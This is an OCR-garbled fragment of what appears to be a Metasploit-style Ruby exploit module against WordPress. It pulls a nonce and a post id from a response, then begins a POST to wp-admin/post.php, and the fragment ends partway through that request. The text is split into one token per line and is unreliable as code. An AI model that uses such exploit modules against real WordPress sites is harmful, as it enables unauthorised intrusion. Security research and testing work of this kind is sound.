
if
 res 
&&
 res
.
code 
==
200
&&
res
.
body 
&&
!
res
.
body
.
empty
?
      wpnonce2 
=
res
.
body
.
scan
(
/name="_wpnonce" value="
(\w+)"/
)
.
flatten
.
first

      post_id 
=
 res
.
body
.
scan
(
/"post":
{"id":(\w+),/
)
.
flatten
.
first

fail_with
(
Failure
:
:
NotFound
,
'Unable to retrieve the second wpnonce 
and the post id'
)
unless
 wpnonce2 
&&
post_id

      post_title 
=
Rex
:
:
Text
.
rand_text_alpha
(
10
)
      uri 
=
normalize_uri
(
datastore
[
'TARGETURI'
]
,
'wp-admin'
,
'post.php'
)
      res 
=
send_request_cgi
(
'method'
=
>
'POST'
,
'uri'
=
>
 uri
,